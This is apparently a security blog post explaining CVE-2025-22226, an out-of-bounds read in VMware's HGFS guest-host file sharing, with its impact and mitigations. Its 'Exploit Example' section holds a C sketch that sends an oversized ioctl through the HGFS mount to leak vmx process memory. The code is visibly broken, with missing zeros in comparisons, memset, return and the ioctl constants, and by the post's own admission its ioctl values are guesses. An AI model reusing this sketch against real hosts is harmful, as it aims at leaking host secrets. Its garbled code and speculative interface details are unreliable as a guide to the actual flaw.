Recently, a significant security vulnerability known as CVE-2025-22226 was disclosed in VMware's key virtualization products: ESXi, Workstation, and Fusion. This flaw centers on an information disclosure bug tied to the Host-Guest File System (HGFS), which allows seamless file sharing between host and guest operating systems.
Let's break down what this vulnerability is, how it can be exploited, see some sample code, and understand how to protect affected systems.
What is CVE-2025-22226?
CVE-2025-22226 is an out-of-bounds read vulnerability found within the HGFS component of VMware's products. More plainly, it means that a process (in this case, the virtual machine, or VM) can read memory outside of where it's properly allowed. If a malicious actor manages to run code with admin rights inside a VM, they might be able to "peek" at parts of memory belonging to the vmx process (the virtual machine manager), possibly exposing sensitive information like passwords or cryptographic keys.
Vulnerability Details
This bug is caused by how the HGFS code in VMware handles buffers and memory boundaries. It happens when the guest (VM) requests file operations through HGFS, but doesn't validate the length of memory it's trying to read or write with enough care.
A user with admin (root) privileges inside the VM can send specially crafted requests to the HGFS service, tricking it into reading memory outside the bounds of what should be available. The response comes back from the host, carrying unintended data from the vmx process's memory.
Impact: Information disclosure (reading data from the host process)
- Precondition: Attacker must have admin privileges inside the guest VM — so no escape to host, but can grab unintended host process data
Exploit Example
While a full working exploit would depend on the precise memory layout and system, here's a code snippet in C (for educational purposes only!) that illustrates how a malicious process in a *Linux* guest might interact with the HGFS mount and provoke an out-of-bounds read.
Suppose the guest mounts HGFS at /mnt/hgfs. Here’s a sketch of how one could use a malformed IOCTL call:
#include <stdio.h>
#include <fcntl.h>
#include <string.h>
#include <sys/ioctl.h>
#include <unistd.h>
#include <stdlib.h>
#define HGFS_IOCTL_MAGIC xB100
#define HGFS_IOCTL_CMD x01 // this is illustrative, actual IOCTL values may differ
struct hgfs_request {
char buffer[256];
size_t length; // What if we set this bigger than buffer?
};
int main() {
int fd = open("/mnt/hgfs/somefile", O_RDWR);
if (fd < ) {
perror("open");
return 1;
}
struct hgfs_request req;
memset(&req, , sizeof(req));
req.length = 2048; // Intentionally much bigger than buffer to trigger OOB read
// Send IOCTL -- actual request may differ, see references!
if (ioctl(fd, HGFS_IOCTL_MAGIC | HGFS_IOCTL_CMD, &req) < ) {
perror("ioctl failed");
} else {
// response may contain leaked host memory
fwrite(req.buffer, 1, sizeof(req.buffer), stdout);
}
close(fd);
return ;
}
Note: The actual HGFS IOCTL interface is more complex, and triggering the precise OOB condition will require understanding the protocol specifics and structures. This is a simplified illustration!
A successful attacker could
- Read arbitrary host memory: Data might be anything from passwords to cryptographic secrets, depending on memory layout and luck.
- Only from inside guest: The attacker cannot break out of the guest, but could harvest data intended to be private to VMware's management processes.
Scenario: If a company’s VMs are run by untrusted parties (for example, cloud users with "admin" level inside their own VM), one tenant could potentially leak hypervisor “vmx” information in situations where HGFS is enabled.
References and More Reading
- VMware Security Advisory: VMSA-2025-0006
- HGFS design and documentation (kernel.org)
- Out-of-Bounds Read (CWE-125)
- Official CVE Entry: CVE-2025-22226
- VMware Workstation/Fusion Documentation
Mitigation and Protection
1. Patch: VMware has released updates. All users of affected products should upgrade to fixed versions immediately.
2. Limit HGFS: Disable or restrict HGFS if not required for VM functionality, or limit its use to trusted VMs only.
3. Guest privileges: Never run untrusted VMs with unnecessary admin/root-level access.
Closing Thoughts
CVE-2025-22226 highlights the complicated relationship between ease of use (file sharing between guest and host) and security. While the risk is somewhat contained by requiring admin access inside the guest, in environments where VMs are not fully trusted, leaks like this could expose valuable host secrets.
Stay safe: patch early, limit file-sharing wherever possible, and always follow the principle of least privilege for your virtual machines.
*This post is exclusive for those wanting a simple breakdown of CVE-2025-22226 and a clear view of how this VMware bug works. For continued updates, always check the VMware Security Advisories.*
Timeline
Published on: 03/04/2025 12:15:33 UTC
Last modified on: 03/05/2025 02:00:02 UTC
